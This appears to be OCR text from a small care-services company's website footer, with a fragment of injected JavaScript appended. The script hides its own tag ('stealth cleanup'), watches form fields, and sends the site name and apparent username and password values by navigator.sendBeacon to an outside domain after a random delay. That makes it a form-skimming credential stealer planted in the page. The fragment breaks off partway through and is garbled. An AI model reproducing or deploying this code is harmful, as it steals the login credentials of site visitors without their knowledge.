
© 2024
Hourglass Care Services
.
All rights reserved. Managed By
Makura Creations
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //
Stealth cleanup of the visible marker var _clean = function(){ try { //
Find all script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var